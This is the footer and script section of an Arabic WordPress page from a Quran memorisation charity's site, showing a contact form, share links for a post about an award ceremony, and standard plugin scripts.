			<span>Twitter</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-facebook">
		<a target="_blank" href="https://www.facebook.com/tah4431" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-instagram">
		<a target="_blank" href="https://www.instagram.com/tah4431/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-youtube">
		<a target="_blank" href="https://www.youtube.com/tah4431" class="icon">
			<span>YouTube</span>
		</a>
	</li>





	<li class="mh-social-icon mh-social-telegram">
		<a target="_blank" href="https://t.me/tah4431" class="icon">
			<span>Telegram Broadcast</span>
		</a>
	</li>



	<li class="mh-social-icon mh-social-snapchat">
		<a target="_blank" href="https://www.snapchat.com/add/tah4431" class="icon">
			<span>Snapchat</span>
		</a>
	</li>

  
	<li class="mh-social-icon mh-social-rss">
		<a target="_blank" href="https://quranalrass.org/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>
</ul></div>                
                <div id="footer-info">
					
<div class="mh-copyrights">
    جميع الحقوق محفوظة للجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس   2022</div>
                </div>
            </div> <!-- .container -->
        </div> <!-- #footer-bottom -->
    </footer> <!-- #main-footer -->
</div> <!-- #mh-main-area -->

<div class="mh_quick_form mh_quick_two_buttons"><div class="mh_quick_form_item mh_quick_item_contact mh_quick_form_light">
      <div class="mh_quick_form_button mh_adjust_corners mh-icon-before"></div>
      <div class="mh_quick_form_inner">
      <div class ="mh_quick_form_inner_header">
      <h4>اتصل بنا </h4>
      
      <p>اهلا وسهلا بك </p>
      </div>
      
			<div id="mhc_contact_form_0" class="mhc_module mhc_contact_form_container mhc_pct clearfix  mh-form-transparent-bordered mhc_contact_form_0 mhc_bg_layout_light" data-form_unique_num="0" data-redirect_url="https://quranalrass.org">
				
				
				<div class="mhc-contact-message"></div>
				
				<div class="mhc_contact">
					<form class="mhc_contact_form clearfix" method="post" action="https://quranalrass.org/2018/02/19/%D8%AD%D9%81%D9%84-%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%B9%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1/">
						<div class="mhc_contact_right">
							<p class="mhc_contact_field mhc_contact_field_0 mhc_contact_field_last">
				<label for="mhc_contact_message_1" class="mhc_contact_form_label"></label>
				<textarea name="mhc_contact_message_1" id="mhc_contact_message_1" class="mhc_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message"></textarea>
			</p>
<p class="mhc_contact_field mhc_contact_field_1 mhc_contact_field_last">
				<label for="mhc_contact_email_1" class="mhc_contact_form_label">بريدك الالكتروني</label>
				<input type="text" id="mhc_contact_email_1" class="input" value="بريدك الالكتروني" name="mhc_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email">
			</p>
<p class="mhc_contact_field mhc_contact_field_2 mhc_contact_field_last">
				<label for="mhc_contact_name_1" class="mhc_contact_form_label">اسمك الكريم</label>
				<input type="text" id="mhc_contact_name_1" class="input" value="اسمك الكريم" name="mhc_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name">
			</p>

						</div> <!-- .mhc_contact_right -->
						<div class="clear"></div>
						<input type="hidden" value="mh_contact_proccess" name="mhc_contactform_submit_0">
						<input type="text" value="" name="mhc_contactform_hpv_0" class="mhc_contactform_hpv_field" />
						<div class="mh_contact_bottom_container">
							<button type="submit" class="mhc_contact_submit mhc_button mhc_button_solid">أرسل</button>
							
			<div class="mhc_contact_left">
				<p class="clearfix">
					<span class="mhc_contact_captcha_quiz">2 + 9</span> = <input type="text" size="2" class="input mhc_contact_captcha" data-first_digit="2" data-second_digit="9" value="" name="mhc_contact_captcha_0" data-required_mark="required">
				</p>
			</div> <!-- .mhc_contact_left -->
						</div>
						<input type="hidden" id="_wpnonce-mhc-contact-form-submitted" name="_wpnonce-mhc-contact-form-submitted" value="f9e188e8a3" /><input type="hidden" name="_wp_http_referer" value="/2018/02/19/%D8%AD%D9%81%D9%84-%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%B9%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1/" />
					</form>
				</div> <!-- .mhc_contact -->
			</div> <!-- .mhc_contact_form_container -->
			
      </div></div><div class="mh_quick_form_item mh_quick_item_social mh-social-bg-color"><a href="https://twitter.com/tah4431" target="_blank"><div class="mh_quick_form_button mh_adjust_corners mh-icon-before mh-social-twitter twitter"><i></i></div></a></div></div><div class="mh_share_float mh_share_mobile_hide"><div class="mh_share"><ul class=" mh_share_color mh_share_solid post_share_3col post_share_float mh_share_type_hover">
		<li class="post_share_btn mh_adjust_corners mh_adjust_bg"><i class="mhc-icon mhicons"></i></li>
		<li class="post_share_item twitter"><a data-post_id="179" data-social_name="twitter" rel="nofollow" target="_blank" class="post_share_item_url" href="http://twitter.com/share?text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ&amp;url=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
			<i class="network-icon mh-icon-before"></i>
			<span class="post_share_item_title">تويتر</span>
			</a></li><li class="post_share_item facebook"><a data-post_id="179" data-social_name="facebook" rel="nofollow" target="_blank" class="post_share_item_url" href="http://www.facebook.com/sharer.php?u=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
				<i class="network-icon mh-icon-before"></i>
				<span class="post_share_item_title">فيسبوك</span>
				</a></li><li class="post_share_item google gmail"><a data-post_id="179" data-social_name="gmail" rel="nofollow" target="_blank" class="post_share_item_url" href="https://mail.google.com/mail/u/0/?view=cm&amp;fs=1&amp;su=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ&amp;body=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/&amp;ui=2&amp;tf=1">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">جيميل</span>
    </a></li><li class="post_share_item whatsapp"><a data-post_id="179" data-social_name="whatsapp" rel="nofollow" target="_blank" class="post_share_item_url" href="https://wa.me/?text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ - https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">واتساب</span>
    </a></li><li class="post_share_item telegram"><a data-post_id="179" data-social_name="telegram" rel="nofollow" target="_blank" class="post_share_item_url" href="https://t.me/share/url?url=https://quranalrass.org/2018/02/19/%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1/&text=حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ">
            <i class="network-icon mh-icon-before"></i>
        <span class="post_share_item_title">تليجرام</span>
    </a></li>
		</ul></div></div>
    <span class="mhc_scroll_top mh_adjust_corners" role="button" tabindex="0" aria-label="Scroll to top"></span>


    <div class="mobile-menu-sticky-icon mh_adjust_corners">
        <button class="sandwich sandwich--collapse" type="button" aria-label="Menu" aria-controls="app-navigation">
            <span class="sandwich-box">
                <span class="sandwich-inner"></span>
            </span>
        </button>
    </div>

</div> <!-- #page-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mharty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quranalrass.org/wp-admin/admin-ajax.php";

</script>
<style type="text/css" id="mh-composer-advanced-style">
				
.mhc_image_0 { margin-right: 0; }
.mhc_image_0 img { -webkit-border-radius: 0px; border-radius: 0px; }
.mhc_divider_0 { height: 25px; }
.mhc_image_1 { margin-right: 0; }
.mhc_image_1 img { -webkit-border-radius: 0px; border-radius: 0px; }
.mhc_divider_1 { height: 25px; }
.mhc_button_0 .mhc_promo_button.mhc_transify { color:#216d2d !important; }
.mhc_image_2 { margin-right: 0; }
.mhc_image_2 img { -webkit-border-radius: 0px; border-radius: 0px; }
.mhc_divider_2 { height: 25px; }
.mhc_image_3 { margin-right: 0; }
.mhc_image_3 img { -webkit-border-radius: 0px; border-radius: 0px; }
.mhc_divider_3 { height: 25px; }
			</style><link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://quranalrass.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/quranalrass.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/quranalrass.org\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="mharty-script-js-extra">
/* <![CDATA[ */
var mh_theme = {"ajaxurl":"https:\/\/quranalrass.org\/wp-admin\/admin-ajax.php","mp_close":"\u062e\u0631\u0648\u062c (Esc)","mp_loading":"\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644\u2026","mp_prev":"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0633\u0627\u0631)","mp_next":"\u0627\u0644\u062a\u0627\u0644\u064a (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0645\u064a\u0646)","mp_counter":"\u202b%curr% \u0645\u0646 %total%","mp_error_image":"\u202b<a href=\u201c%url%\u201d>\u0627\u0644\u0635\u0648\u0631\u0629<\/a> \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647\u0627.","mp_error_ajax":"\u202b<a href=\u201c%url%\u201d>\u0627\u0644\u0645\u062d\u062a\u0648\u0649<\/a> \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647."};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/themes/mharty/js/theme-bundle.js?ver=6.8.7" id="mharty-script-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/themes/mharty/js/smoothscroll.min.js?ver=6.8.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="mh-loveit-js-extra">
/* <![CDATA[ */
var mhLoveit = {"ajaxurl":"https:\/\/quranalrass.org\/wp-admin\/admin-ajax.php","loveitNonce":"fe317a0e78"};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/mh-loveit/assets/js/scripts.js?ver=3.3.1" id="mh-loveit-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/mh-shortcodes//js/lib/easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/mh-shortcodes//js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mhcomposer-js-extra">
/* <![CDATA[ */
var mhcomposer = {"ajaxurl":"https:\/\/quranalrass.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/quranalrass.org\/wp-content\/themes\/mharty\/images","mh_script_nonce":"502e7b677c","subscription_failed":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u0648\u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0635\u062d\u064a\u062d\u0629.","fill":"\u0627\u0645\u0644\u0623","field":"\u062d\u0642\u0644","invalid":"\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d","captcha":"\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","fill_message":"\u064a\u0631\u062c\u0649 \u0645\u0644\u0621 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0623\u062f\u0646\u0627\u0647\u202a:\u202c","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0623\u0631\u0642\u0627\u0645\u0627 \u063a\u064a\u0631 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642."};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/mh-composer/app/js/composer.js?ver=6.8.2" id="mhcomposer-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156985023\",\"post\":\"179\",\"tz\":\"3\",\"srv\":\"quranalrass.org\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "156985023", "179" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/wp-pdf-generator/assets/js/es6-promise.auto.min.js?ver=1.2.3" id="wpexperts-es6-promise-auto-min-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/wp-pdf-generator/assets/js/jspdf.min.js?ver=1.2.3" id="wpexperts-jspdf-min-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/wp-pdf-generator/assets/js/html2canvas.min.js?ver=1.2.3" id="wpexperts-jhtml2canvas-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/wp-pdf-generator/assets/js/html2pdf.min.js?ver=1.2.3" id="wpexperts-html2pdf-min-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/quranalrass.org\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/quranalrass.org\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/quranalrass.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://quranalrass.org/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://quranalrass.org/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.3.4' type='text/css' media='all' />
 
            <script>
               
             jQuery(document).ready(function($) {
                $( "#wpexperts_pdf_generate_file" ).click(function() {
                    $("#wpexperts_pdf_generate_file").css("display", "none");
                    var element = document.getElementsByClassName('wpexperts-page')[0];
                    var opt = {
                        margin:       1,
						filename:     '-%d8%ad%d9%81%d9%84-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d8%b2-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1' + '.pdf',
                        image:        { type: 'jpeg', quality: 0.98 },
                        html2canvas:  { scale: 2 },
						jsPDF:        { unit: 'pt', format: 'a3', orientation: 'portrait' }
                    };
                    html2pdf().from(element).set(opt).save();
                    setTimeout(function(){
                        $('#wpexperts_pdf_generate_file').show();
                    }, 5000);
                });
            });
        </script>
        </body>
</html>